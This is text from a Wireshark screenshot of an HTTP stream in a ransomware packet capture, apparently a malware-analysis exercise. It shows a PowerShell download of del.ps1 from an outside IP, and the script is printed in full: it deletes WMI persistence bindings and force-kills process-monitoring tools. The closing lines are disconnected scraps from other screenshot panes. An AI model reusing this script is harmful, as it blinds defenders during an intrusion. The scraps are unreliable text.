 Wireshark · Follow HTTP Stream (tcp.stream eq 1182) · BlueSkyRansomware.pcap
Analyze
GET /del.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 343
Last-Modified: Sat, 27 Apr 2024 23:16:43 GMT
Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject
$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "Procmon", "Daphne"
foreach($task in $list)
{
try {
stop-process -name $task -Force
}
catch {}
}
stop-process $pid -Force
e
.21.81
.21.84
.21.81
.21.81
.21.84
.21.84
.21.84
.21.81
.21.81
.21.84
wire (173
55:5e:8f
4, Src:
ocol, Src
ol
r\n
(Windows
r\n